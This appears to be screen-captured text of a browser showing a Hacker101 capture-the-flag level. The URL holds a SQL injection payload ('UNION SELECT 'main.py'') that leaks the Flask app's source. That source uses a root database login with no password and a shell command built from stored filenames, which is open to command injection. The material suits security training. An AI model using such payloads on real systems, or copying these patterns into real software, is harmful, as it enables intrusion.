 Activities
Google Chrome
Okt 13 15:33
Magical Image Gallery
Magical Image Gallery
view-source:https://341d
Hacker101 CTF
tiangolo/uwsgi-nginx-fla
New Tab
view-source:https://341d99a38e667bbc94c8d5c30563ea53.ctf.hacker101.com/fetch?id=-1%20UNION%20SELECT%20%27main.py%27
Apps
Personio
AB Tasty - Exp...
Life Hack Books
repl
Entgeltabrech...
Mero Share
Gem:HowToH...
Stochastic Me...
Other bookmarks
11 </head>
12 <body>
13 <h1>Magical Image Gallery</h1>
14 $ALBUMS$
15 </body>
16 </html>
17 '''
18
19 viewAlbum = '''
20 <!doctype html>
21 <html>
22 <head>
23 <title>$TITLE$ -- Magical Image Gallery</title>
24 </head>
25 <body>
26 <h1>$TITLE$</h1>
27 $GALLERY$
28 </body>
29 </html>
30 '''
31
32 def getDb():
33 return MySQLdb.connect(host="localhost", user="root", password="", db="level5")
34
35 def sanitize(data):
36 return data.replace('&', '&amp;').replace('<', '&lt;').replace('>', '&gt;').replace('"', '&quot;')
37
38 @app.route('/')
39 def index():
40 cur = getDb().cursor()
41 cur.execute('SELECT id, title FROM albums')
42 albums = list(cur.fetchall())
43
44 rep = ''
45 for id, title in albums:
46 rep += '<h2>%s</h2>\n' % sanitize(title)
47 rep += '<div>'
48 cur.execute('SELECT id, title, filename FROM photos WHERE parent=%s LIMIT 3', (id, ))
49 fns = []
50 for pid, ptitle, pfn in cur.fetchall():
51 rep += '<div><img src="fetch?id=%i" width="266" height="150"><br>%s</div>' % (pid, sanitize(ptitle))
52 fns.append(pfn)
53 rep += '<i>Space used: ' + subprocess.check_output('du -ch %s || exit 0' % ' '.join('files/' + fn for fn in fns), shell=True, st
54 rep += '</div>\n'
55
56 return home.replace('$ALBUMS$', rep)
57
58 @app.route('/fetch')
59 def fetch():